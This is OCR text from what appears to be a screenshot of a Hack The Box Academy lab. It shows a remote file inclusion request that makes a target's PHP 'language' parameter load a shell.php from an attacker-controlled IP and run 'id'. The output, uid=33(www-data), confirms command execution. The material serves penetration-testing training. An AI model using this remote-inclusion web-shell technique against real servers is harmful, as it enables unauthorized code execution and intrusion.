 10.129.29.114/index.php?language=http://10.10.15.245:443/shell.php&cmd=id
s HTB Academy CTF Platform Help Center HTB Blog
e
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More